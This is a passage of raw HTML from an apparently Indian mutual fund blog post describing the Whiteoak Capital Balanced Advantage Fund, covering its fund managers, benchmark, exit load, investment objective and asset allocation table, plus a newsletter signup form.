none; border-right: 1pt solid windowtext; border-top: none; height: 42.25pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMr. Ramesh Mantri\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMs. Trupti\n  Agrawal\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNoSpacing\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMr. Piyush\n  Baranwal\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBenchmark\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ECrisil Hybrid 50+50-\n  Moderate Index \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMinimum Investment \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E500\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.75pt; mso-yfti-irow: 5;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 12.75pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFund Category\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.75pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDynamic Asset\n  Allocation\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.45pt; mso-yfti-irow: 6; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-top: none; border: 1pt solid windowtext; height: 13.45pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 162.8pt;\" valign=\"top\" width=\"217\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EExit Load\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.45pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 149.1pt;\" valign=\"top\" width=\"199\"\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E1% if units are\n  redeemed\/switched out within 1 month from date of allotment.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENil thereafter\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\nBalanced Advantage Fund would be\u003C\/span\u003E\u003Cspan lang=\"EN-IN\"\u003E a dynamic asset\nallocation or balanced fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #f79646; mso-ansi-language: EN-US; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2020\/12\/esg-mutual-funds-explained-in-detail.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read our complete report on ESG mutual funds\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EBalanced Advantage Fund\nInvestment Objectives\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe investment\nobjective of the fund is to generate capital appreciation by dynamically\nallocating its assets between equity and specified debt securities.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no guarantee\nthat the investment objectives of the scheme would be achieved.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"color: #92d050; mso-ansi-language: EN-US;\"\u003EWhiteoak Capital\u003Cspan style=\"mso-bidi-font-weight: bold;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #9bbb59; mso-ansi-language: EN-US; mso-themecolor: accent3;\"\u003EBalanced Advantage Fund\nAllocation\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe asset allocation\nfor the fund would be something like this\u003Cb\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.05pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EAsset\n  Class\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 88.3pt;\" valign=\"top\" width=\"118\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EMinimum\n  %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(155, 187, 89); border-left: none; border: 1pt solid windowtext; height: 13.05pt; mso-background-themecolor: accent3; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; mso-ansi-language: EN-US; mso-themecolor: background1;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMaximum\n  %\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EEquity and Equity Related instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 88.3pt;\" valign=\"top\" width=\"118\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E100\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.05pt; mso-yfti-irow: 2; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 106.1pt;\" valign=\"top\" width=\"141\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EDebt \u0026amp; Money Market Securities\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 88.3pt;\" valign=\"top\" width=\"118\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E100\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move\nacross the asset classes depending upon prevailing market conditions as long as\nthey remain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #9bbb59; mso-themecolor: accent3;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a balanced advantage fund?\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\n\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA dynamic asset allocation fund is more\npopularly known as a balanced advantage fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA balanced advantage fund is a type of\nhybrid fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan 